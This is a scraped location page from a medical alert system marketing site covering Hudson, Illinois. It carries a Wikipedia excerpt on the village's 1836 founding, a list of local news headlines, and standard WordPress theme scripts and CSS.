<td><li><a href="http://helperbutton.com/medical-alert-systems-yates-city-il/" title="Medical Alert Systems Yates City, IL">Medical Alert Systems Yates City, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-richmond-il/" title="Medical Alert Systems Richmond, IL">Medical Alert Systems Richmond, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-robbins-il/" title="Medical Alert Systems Robbins, IL">Medical Alert Systems Robbins, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-wonder-lake-il/" title="Medical Alert Systems Wonder Lake, IL">Medical Alert Systems Wonder Lake, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-harwood-heights-il/" title="Medical Alert Systems Harwood Heights, IL">Medical Alert Systems Harwood Heights, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-jerseyville-il/" title="Medical Alert Systems Jerseyville, IL">Medical Alert Systems Jerseyville, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-dongola-il/" title="Medical Alert Systems Dongola, IL">Medical Alert Systems Dongola, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-stockton-il/" title="Medical Alert Systems Stockton, IL">Medical Alert Systems Stockton, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-donovan-il/" title="Medical Alert Systems Donovan, IL">Medical Alert Systems Donovan, IL</a></li><li><a href="http://helperbutton.com/medical-alert-systems-cerro-gordo-il/" title="Medical Alert Systems Cerro Gordo, IL">Medical Alert Systems Cerro Gordo, IL</a></li></td>
</tr>
</tbody>
</table>
<h3>Hudson General Information</h3>
<div class="wikipedia"><h3>Hudson, Illinois</h3><p>Hudson is a village in McLean County, Illinois, United States. The population was 1,838 at the 2010 census. It is part of the Bloomington–Normal Metropolitan Statistical Area.
</p><p>Hudson is located at 40°36′21″N 88°59′14″W﻿ / ﻿40.605723°N 88.987117°W﻿ / 40.605723; -88.987117.[2]</p><p>According to the 2010 census, Hudson has a total area of 0.83 square miles (2.15 km2), all land.[3]</p><p>Hudson, Illinois was laid out by Horatio Petit on August 13, 1836. It was one of eight towns founded in McLean County during the great real estate boom that swept through central Illinois between 1835 and 1837.[4] It also shares the distinction of being one of two "colonial" settlements in the county; the other was the Rhode Island colony in the southwestern part of the county. Traditional Sources say that the town was named for the town of Hudson, New York in Columbia County which, so it was said, was the home of its early settlers.[5] However, in her Book on the Hudson, Ruth Biting Hamm has pointed out that, while some settlers were from Queens County, New York, none came from near the town of Hudson. She suggests that it is more likely town was simply named for the Hudson River.[6]</p><p>Hudson was created by the Illinois Land Association who developed it as what was then called a colony. Colonial schemes such as this were popular in the 1830s. Rather than settlers migrating individually and buying land on their own, participants in a colony would band together, pool their money, appoint a committee to select a large tract of land, which would then be divided among the participants. Such colonial developments do not imply that the group had any common social or religious agenda. Sometimes, the people involved came from a single area but often, as was the case in Hudson, they were clusters of individuals who had no connection forming the colony: several of the founders of Hudson were from New York, but others were from Maine, Massachusetts, Pennsylvania and Illinois. The Illinois Land Association was formed in February 1836 in Jacksonville, Illinois. Each participant would contribute $235 to the common pool and would receive four kinds of property: Three lots in the main part of the town; one out lot (see below); 160 acres (650,000 m2) of prairie land for farming; and 20 acres (81,000 m2) of timber for fences, firewood, and building material. The association also anticipated a profit from the sale of untaken land and this would be shared among the participants. An executive committee selected the land, supervised the laying out of the town, and presided the drawing of lots to select the division of the property.[7]</p></div>
<div class="ss-local-rss"><div class="rss_header"><h2><a href="https://news.google.com/topics/CAAqIQgKIhtDQkFTRGdvSUwyMHZNSE5rWTIwU0FtVnVLQUFQAQ?amp;hl=en&amp;amp;gl=US&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" rel="nofollow" class="rss_title">Hudson - Latest - Google News</a> <span class="rss_description"> Google News</span></h2></div><ul>
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						McLean County Board allows solar energy site in Bloomington Township - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">McLean County Board allows solar energy site in Bloomington Township</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Struggling with attendance, Bloomington's police accountability board considers moving to quarterly meetings - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Struggling with attendance, Bloomington's police accountability board considers moving to quarterly meetings</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Bloomington-Normal expecting 2-4 inches of snow starting this afternoon - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Bloomington-Normal expecting 2-4 inches of snow starting this afternoon</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Unit 5 enrollment study includes options of adding new school east of Veterans, closing Carlock school - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Unit 5 enrollment study includes options of adding new school east of Veterans, closing Carlock school</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						St. Mary's Catholic Church in Bloomington celebrates the Virgen of Guadalupe in grand style - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">St. Mary's Catholic Church in Bloomington celebrates the Virgen of Guadalupe in grand style</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Retiring Carle BroMenn leader Colleen Kannaday reflects on 35-year health care career - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Retiring Carle BroMenn leader Colleen Kannaday reflects on 35-year health care career</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Registration now open for 2026 University Research Symposium - Illinois State University News
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Registration now open for 2026 University Research Symposium</a>  Illinois State University News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Students climb into finals week at Campus Recreation's crate stacking event - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Students climb into finals week at Campus Recreation's crate stacking event</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						BCPA lands two big country artists, bringing Trisha Yearwood and Jake Owen in March 2026 - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BCPA lands two big country artists, bringing Trisha Yearwood and Jake Owen in March 2026</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxPVnAwZjZsdWdZeVpjVnlPSmxZUnhIX3lvbVc1S2xTSkJTcUpRWTN6MmpYRlhEeGt4Vk5YWlp6NlJaZkpvY24tNEZfQV9hYW9Tc2hyRG85RG4xY2NDR0ZrR1JoQzdKdWV6Y1BCQjZWN2o2emp4U2VmX1Zadk9Dd3FBMnZCblByX3NYVWJiaVh6dnc?oc=5" rel="nofollow">
						Find Your Place: Student Organizations That Shape Future Educators at Illinois State University - The Pantagraph
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMikAFBVV95cUxPVnAwZjZsdWdZeVpjVnlPSmxZUnhIX3lvbVc1S2xTSkJTcUpRWTN6MmpYRlhEeGt4Vk5YWlp6NlJaZkpvY24tNEZfQV9hYW9Tc2hyRG85RG4xY2NDR0ZrR1JoQzdKdWV6Y1BCQjZWN2o2emp4U2VmX1Zadk9Dd3FBMnZCblByX3NYVWJiaVh6dnc?oc=5" target="_blank">Find Your Place: Student Organizations That Shape Future Educators at Illinois State University</a>  The Pantagraph</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxOU18xWXZ4VWp0clBLWV9KQzJYNlVEamxUWW95V3o1V2NqVzFJN0ZGQ2U2VEtMMDBYeFpKa2oyc3N5ZDAyaWJUX1VLWTNxdnp1OVVORG1HMlVDWUlGNWZhR2lFYUtNREoyQUxiSlg5UUZiRnVRTEtsS1FSOHIwelNNdUFPZlE?oc=5" rel="nofollow">
						Ewing Manor Christmas tour, December 18 - Illinois State University News
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/CBMihAFBVV95cUxOU18xWXZ4VWp0clBLWV9KQzJYNlVEamxUWW95V3o1V2NqVzFJN0ZGQ2U2VEtMMDBYeFpKa2oyc3N5ZDAyaWJUX1VLWTNxdnp1OVVORG1HMlVDWUlGNWZhR2lFYUtNREoyQUxiSlg5UUZiRnVRTEtsS1FSOHIwelNNdUFPZlE?oc=5" target="_blank">Ewing Manor Christmas tour, December 18</a>  Illinois State University News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Uber drivers share their negative experiences driving ISU students - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Uber drivers share their negative experiences driving ISU students</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Damon Smith talks improvisational music ahead of Reverberation Vinyl performance - Smile Politely
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Damon Smith talks improvisational music ahead of Reverberation Vinyl performance</a>  Smile Politely</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						ISU students share their favorite holiday films - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">ISU students share their favorite holiday films</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Women in Bloomington-Normal say doctors are not talking about menopause enough - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Women in Bloomington-Normal say doctors are not talking about menopause enough</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						ISU students share their winter break plans - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">ISU students share their winter break plans</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						McLean County Board members slam health inspectors over confusion with CBD/THC drinks - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">McLean County Board members slam health inspectors over confusion with CBD/THC drinks</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						B-N tourism organization is seeking community input to reshape Twin City travel - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">B-N tourism organization is seeking community input to reshape Twin City travel</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Eye On Illinois: Justices suggest McLean County’s new family court be scaled statewide - Shaw Local
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Eye On Illinois: Justices suggest McLean County’s new family court be scaled statewide</a>  Shaw Local</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Bloomington adopts policy for proactive property maintenance enforcement - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Bloomington adopts policy for proactive property maintenance enforcement</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Normal approves 2025 property tax levy during special session - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Normal approves 2025 property tax levy during special session</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Connect Transit proceeds with scaled-down downtown transfer center plans following federal grant - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Connect Transit proceeds with scaled-down downtown transfer center plans following federal grant</a>  WGLT</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						ALAS hosts cultural holiday celebration to honor Las Posadas - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">ALAS hosts cultural holiday celebration to honor Las Posadas</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Illinois Specialty Growers Association offers shop local online resource - AdVantageNews.com
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Illinois Specialty Growers Association offers shop local online resource</a>  AdVantageNews.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Pawfficer Korg to the rescue, helping students de-stress during finals week - The Vidette
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pawfficer Korg to the rescue, helping students de-stress during finals week</a>  The Vidette</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Health care reform listening session held at Bloomington church - WGLT
					</a>
				</span>
				<div>
					<p><a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Health care reform listening session held at Bloomington church</a>  WGLT</p>
				</div>
			</li>
            </ul> </div></li>
</ol>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://helperbutton.com/medical-alert-systems-hudson-il/"
    dc:identifier="http://helperbutton.com/medical-alert-systems-hudson-il/"
    dc:title="Medical Alert Systems Hudson, IL"
    trackback:ping="http://helperbutton.com/medical-alert-systems-hudson-il/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://helperbutton.com/category/illinois/" rel="category tag">Illinois</a></span> <span class="entry-tags">Tagged With: <a href="http://helperbutton.com/tag/bay-alarm-medical-hudson-il/" rel="tag">bay alarm medical Hudson IL</a>, <a href="http://helperbutton.com/tag/best-medical-alert-system-hudson-il/" rel="tag">best medical alert system Hudson IL</a>, <a href="http://helperbutton.com/tag/life-alert-hudson-il/" rel="tag">life alert Hudson IL</a>, <a href="http://helperbutton.com/tag/lifeline-hudson-il/" rel="tag">lifeline Hudson IL</a>, <a href="http://helperbutton.com/tag/lifestation-hudson-il/" rel="tag">lifestation Hudson IL</a>, <a href="http://helperbutton.com/tag/medic-alert-hudson-il/" rel="tag">medic alert Hudson IL</a>, <a href="http://helperbutton.com/tag/medical-alert-reviews-hudson-il/" rel="tag">medical alert reviews Hudson IL</a>, <a href="http://helperbutton.com/tag/medical-guardian-hudson-il/" rel="tag">medical guardian Hudson IL</a>, <a href="http://helperbutton.com/tag/mobilehelp-hudson-il/" rel="tag">mobilehelp Hudson IL</a></span></p></footer></article></main></div></div></div><div id="footer-cta" class="footer-cta"><h2 class="genesis-sidebar-title screen-reader-text">Footer CTA</h2><div class="flexible-widgets widget-area  widget-full"><div class="wrap"><section id="block-14" class="widget widget_block"><div class="widget-wrap"><div class="one-third first">
<h4>Address</h4>
<p>Helper Button<br>
LifeCall Medical Alert Partners<br>
3208 Wellington Ct # 102<br>
Raleigh, NC     27615<br>
(844) 895-0747</p>
</div>
<div class="one-third">
<h4>Our Hours</h4>
<p>
Mon - Fri 7AM - 7PM<br>
Sat - Sun Closed</p>
</div>
<div class="one-third">
<h4>Don't Wait, Call Now</h4>
<p><a class="button" href="tel:8448950747">Call Now<br>(844) 895-0747</a><br>
LifeCall Medical Alert Partners
</p></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-bottom" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="http://helperbutton.com/linking-policy/" itemprop="url"><span itemprop="name">Linking Policy</span></a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://helperbutton.com/disclaimer/" itemprop="url"><span itemprop="name">Disclaimer</span></a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://helperbutton.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="http://helperbutton.com/terms-of-use/" itemprop="url"><span itemprop="name">Terms of Use</span></a></li>
</ul></div></nav><p>Copyright &#x000A9;&nbsp;2025 · <a href="https://my.studiopress.com/themes/academy/">Academy Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="http://helperbutton.com/wp-login.php">Log in</a></p></div></footer></div><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
</script><p style="text-align: center; font-size: 12px;">Copyright ©2024 Helper Button - Medical Alert Systems</p><link rel='stylesheet' id='parallax-CSS-css'  href='http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='http://helperbutton.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.6' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.4.0' id='superfish-args-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.4.0' id='skip-links-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/jquery.matchHeight.min.js?ver=1.0.3' id='academy-match-height-js'></script>
<script type='text/javascript' id='academy-match-height-js-after'>
jQuery(document).ready( function() { jQuery( '.half-width-entries .content .entry, .academy-grid .content .entry').matchHeight(); });
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/global.js?ver=1.0.3' id='global-js-js'></script>
<script type='text/javascript' id='academy-responsive-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"sp-icon-menu","subMenu":"Submenu","subMenuIconClass":"sp-icon-plus","menuClasses":{"combine":[".nav-primary"],"others":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/responsive-menus.min.js?ver=1.0.3' id='academy-responsive-menu-js'></script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/themes/academy-pro/js/top-banner.js?ver=1.0.3' id='top-banner-js-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"http:\/\/helperbutton.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"[base64].c1842bcd97386c21e4d84e28a87d2b33"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.9.0.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' id='parallax-script-fullwidth-js-extra'>
/* <![CDATA[ */
var parallax_script_options = {"parallaxdivid":"adamrob_parallax_fullwidth ","parallaxcontainerid":"adamrob_parallax_container_fullwidth "};
/* ]]> */
</script>
<script type='text/javascript' src='http://helperbutton.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.0.11' id='parallax-script-fullwidth-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab3c0b40a108478e81aeaee23b8b4468","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://helperbutton.com/wp-admin/admin-ajax.php
body_size: 212
content:
1812899.8733b92afafc2ff96b9958ed6c9078d0

--- FILE ---
content_type: text/css
request_url: http://helperbutton.com/wp-content/themes/academy-pro/style.css?ver=1.0.3
body_size: 11081
content:
/*
	Theme Name: Academy Pro
	Theme URI: https://my.studiopress.com/themes/academy/
	Description: The theme for online course creators, membership site owners, and educational content marketers.
	Author: StudioPress
	Author URI: https://www.studiopress.com/

	Version: 1.0.3

	Tags: one-column, two-columns, left-sidebar, right-sidebar, e-commerce, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis
	Template Version: 2.3.1

	License: GPL-2.0+
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: academy-pro
*/

/* Table of Contents
	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Gallery
		- Forms
		- Tables
		- Screen Reader Text
		- WordPress Video Player
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- Avatar
		- Genesis
		- Search Form
		- Titles
		- WordPress
	- Widgets
		- Flexible Widgets
		- Featured Content
	- Plugins
		- Genesis eNews Extended
		- Jetpack
		- Genesis Simple FAQ's
	- Skip Links
	- Site Header
		- Title Area
	- Site Navigation
		- Accessible Menu
		- Site Header Navigation
		- Footer Navigation
	- Content Area
		- Entries
		- Entry Meta
		- Grid Entries
		- Entry Messages
		- Featured Images
		- Pagination
		- Comments
		- Pricing
	- Sidebar
	- Top Banner
	- Footer Widgets
	- Footer CTA
	- Site Footer
	- Media Queries
		- Max-width: 1360px
		- Max-width: 1200px
		- Max-width: 1023px
		- Max-width: 860px
	- Print Styles
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v4.1.1 | MIT License | http://necolas.github.io/normalize.css/ */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}

/* Box Sizing
--------------------------------------------- */

html,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

*,
*::before,
*::after {
	box-sizing: inherit;
}


/* Float Clearing
--------------------------------------------- */

.author-box::before,
.clearfix::before,
.entry::before,
.entry-content::before,
.footer-widgets::before,
.nav-primary::before,
.nav-secondary::before,
.pagination::before,
.site-container::before,
.site-footer::before,
.site-header::before,
.widget::before,
.wrap::before {
	content: " ";
	display: table;
}

.author-box::after,
.clearfix::after,
.entry::after,
.entry-content::after,
.footer-widgets::after,
.nav-primary::after,
.nav-secondary::after,
.pagination::after,
.site-container::after,
.site-footer::after,
.site-header::after,
.widget::after,
.wrap::after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

html {
	font-size: 62.5%; /* 10px browser default */
}

/* Chrome fix */
body > div {
	font-size: 2rem;
}

body {
	background-color: #fff;
	color: #222;
	font-family: 'PT Sans', sans-serif;
	font-size: 20px;
	font-size: 2rem;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-weight: 400;
	line-height: 1.5;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	transition: all 0.2s ease-in-out;
}

a {
	color: #e22c2f;
	text-decoration: underline;
}

a:focus,
a:hover {
	color: #333;
	text-decoration: none;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

hr {
	border: 0;
	border-collapse: collapse;
	border-top: 1px solid #eee;
	clear: both;
	margin: 1em 0;
}

b,
strong {
	font-weight: 700;
}

blockquote,
em,
i {
	font-style: italic;
}

mark {
	background: #ddd;
	color: #000;
}

blockquote {
	font-family: 'Merriweather', serif;
	font-size: 22px;
	font-style: italic;
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	font-size: 3rem;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

cite {
	display: block;
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 1.5px;
	margin-top: 35px;
	text-transform: uppercase;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Merriweather', serif;
	font-weight: 700;
	line-height: 1.3;
	margin: 0 0 25px;
}

h1 {
	font-size: 54px;
	font-size: 5.4rem;
	letter-spacing: -1.5px;
	line-height: 1.1;
}

h2 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -0.75px;
}

h3 {
	font-size: 26px;
	font-size: 2.6rem;
	letter-spacing: -0.5px;
}

.entry-content h2,
.entry-content h3,
.entry-content h4 {
	margin-top: 40px;
}

h4 {
	color: #e22c2f;
	font-size: 20px;
	font-size: 2rem;
	font-style: italic;
}

h5 {
	font-size: 15px;
	font-size: 1.5rem;
	letter-spacing: 1.5px;
	text-transform: uppercase;
}

h6 {
	color: #666;
	font-size: 15px;
	font-size: 1.5rem;
	font-style: italic;
	font-weight: 400;
}

.intro {
	font-size: 26px;
	font-size: 2.6rem;
	letter-spacing: -0.7px;
}

.small-disclaimer {
	font-size: 12px;
	font-size: 1.2rem;
	font-style: italic;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

figure {
	margin: 0;
}

/* Gallery
--------------------------------------------- */

